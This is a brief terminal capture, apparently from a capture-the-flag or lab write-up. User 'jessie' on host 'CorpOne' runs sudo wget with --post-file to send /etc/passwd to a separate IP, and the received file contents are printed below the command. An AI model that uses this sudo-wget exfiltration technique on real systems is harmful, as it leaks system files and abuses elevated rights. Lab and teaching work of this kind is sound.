 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/passwd 10.11.30.149
--2021-06-06 10:42:08-- http://10.11.30.149/
Connecting to 10.11.30.149:80... connected.
HTTP request sent, awaiting response...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin